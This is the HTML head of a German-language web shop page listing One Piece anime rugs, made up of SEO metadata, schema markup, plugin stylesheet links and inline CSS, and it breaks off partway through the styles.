

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/de/sammlungen/one-piece-rugs/
body_size: 31551
content:
<!doctype html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Rugs 【 Update Januar 2026】</title>
<meta name="description" content="Find the New Release One Piece Rugs in Januar 2026. One Piece rugs are perfect for the One Piece fanatic. They feature all sorts of One Piece designs suitable for any fan who wants to show their love of the game off in their bedroom, living room or even on the bed.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/de/collections/one-piece-rugs/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Rugs 【 Update Januar 2026】" />
<meta property="og:description" content="Find the New Release One Piece Rugs in Januar 2026. One Piece rugs are perfect for the One Piece fanatic. They feature all sorts of One Piece designs suitable for any fan who wants to show their love of the game off in their bedroom, living room or even on the bed.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/de/collections/one-piece-rugs/" />
<meta property="og:site_name" content="One Piece Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Rugs 【 Update Januar 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Rugs in Januar 2026. One Piece rugs are perfect for the One Piece fanatic. They feature all sorts of One Piece designs suitable for any fan who wants to show their love of the game off in their bedroom, living room or even on the bed.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Produkte" />
<meta name="twitter:data1" content="18" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/de\/#organization",
            "name": "One Piece Merch - Offizieller One Piece Store"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/de\/#website",
            "url": "https:\/\/onepiece.store\/de",
            "name": "One Piece Shop",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/de\/#organization"
            },
            "inLanguage": "de"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-rugs\/#webpage",
            "url": "https:\/\/onepiece.store\/de\/collections\/one-piece-rugs\/",
            "name": "OFFICIAL One Piece Rugs \u3010 Update Januar 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/de\/#website"
            },
            "inLanguage": "de"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Kommentar-Feed" href="https://onepiece.store/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Kategorie-Feed für One Piece Rugs" href="https://onepiece.store/de/collections/one-piece-rugs/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap 